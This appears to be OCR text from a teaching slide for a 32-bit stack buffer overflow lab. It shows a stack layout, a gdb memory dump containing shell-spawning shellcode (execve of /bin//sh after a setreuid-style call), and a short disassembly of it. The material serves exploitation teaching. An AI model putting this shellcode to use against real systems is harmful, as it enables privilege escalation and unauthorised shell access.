 Stack
Shellc
SHELLCODE
EEEE
DDDD
CCCC
BBBB
AAAA
We need to know where the shellcode is!
gdb-peda$ x/100x 0xffffdf00
0xffffdf00: 0x676e656c 0x732f7365 0x6b636174 0x66766f2d
0xffffdf10: 0x6f6e2d6c 0x766e652d 0x74732f70 0x2d6b6361
0xffffdf20: 0x6c66766f 0x2d6f6e2d 0x70766e65 0x0032332d
0xffffdf30: 0x58326a90 0xc38980cd 0x476ac189 0x6a80cd58
0xffffdf40: 0x8999580b 0x6e6852d1 0x6868732f 0x69622f2f
0xffffdf50: 0x80cde389 0x45485400 0x49485420 0x41204452
0xffffdf60: 0x4d554752 0x20544e45 0x59204649 0x5720554f
0xffffdf70: 0x20544e41 0x50204f54 0x4d205455 0x0045524f
0xffffdf80: 0x2e637465 0x00000000 0x00000000 0x00000000
0xffffdf90: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffdfa0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffdfb0: 0x2f000000 0x656d6f68 0x62616c2f 0x65772f73
0xffffdfc0: 0x2f336b65 0x6c616863 0x676e656c 0x732f7365
0xffffdfd0: 0x6b636174 0x66766f2d 0x6f6e2d6c 0x766e652d
0xffffdfe0: 0x74732f70 0x2d6b6361 0x6c66766f 0x2d6f6e2d
0xffffdff0: 0x70766e65 0x0032332d 0x00000000 0x00000000
0xffffe000: Cannot access memory at address 0xffffe000
14: 52 push %eax
15: 68 6e 2f 73 68 push $0x68732f6e
1a: 68 2f 2f 62 69 push $0x69622f2f
1f: 89 e3 mov %esp,%ebx
21: cd 80 int $0x80